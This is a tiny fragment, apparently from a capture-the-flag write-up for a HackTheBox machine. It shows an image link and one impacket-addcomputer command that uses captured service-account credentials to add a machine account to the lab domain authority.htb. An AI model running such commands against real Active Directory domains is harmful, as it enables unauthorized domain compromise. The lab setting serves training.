 $ impacket-addcomputer 'authority.htb/svc_ldap:[REDACTED]' -method LDAPS -computer-name cbev -computer-pass Password123! -dc-ip 10.129.229.56